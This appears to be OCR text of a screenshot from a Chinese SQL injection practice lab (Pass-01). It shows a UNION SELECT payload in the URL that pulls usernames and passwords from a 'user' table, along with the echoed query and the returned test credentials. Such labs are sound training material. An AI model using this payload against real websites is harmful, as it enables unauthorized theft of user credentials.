 掌控安全学院SQL注入靶场
不安全 | 1/Pass-01/index.php?id=1%20and%201=2%20union%20select%201,username,password%20from%20user%20limit%200,1
php
y
应用 内部网址 威胁情报 加密解密 安全工具导航 电台项目 Python笔记 封神台-个人中心 XSS Platform 乌云网镜像 | 乌云... » 其他书签
掌控安全学院SQL注入靶场
查看源码 查看提示
Pass-01
Pass-02
Pass-03
Pass-04
Pass-05
Pass-06
Pass-07
Pass-08
Pass-09
Pass-10
本关考点:
显错注入 (一)
任务
通过显错注入获得flag。
对该页面进行GET传参, 传参名为id
数据库查询语句:
select *from user where id=1 and 1=2 union select 1,username,password from user limit 0,1
英
查询结果:
Your Login name:test
Your Password:mima
Copyright @ 2019 by 聂风